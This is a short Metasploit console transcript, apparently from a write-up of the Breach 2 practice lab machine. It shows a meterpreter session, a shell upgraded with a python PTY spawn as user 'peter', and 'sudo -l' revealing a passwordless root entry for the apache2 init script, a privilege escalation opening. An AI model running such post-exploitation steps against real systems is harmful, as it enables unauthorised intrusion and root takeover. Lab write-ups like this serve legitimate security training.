 msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > python -c "import.pty;pty.spawn('/bin/bash')"
[-] Unknown command: python
meterpreter > shell
Process 4357 created.
Channel 2 created.
whoami
peter
python -c "import pty;pty.spawn('/bin/bash')"
peter@breach2:~$ sudo -l
sudo -l
Matching Defaults entries for peter on breach2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User peter may run the following commands on breach2:
    (root) NOPASSWD: /etc/init.d/apache2
peter@breach2:~$ pwd
pwd
/home/peter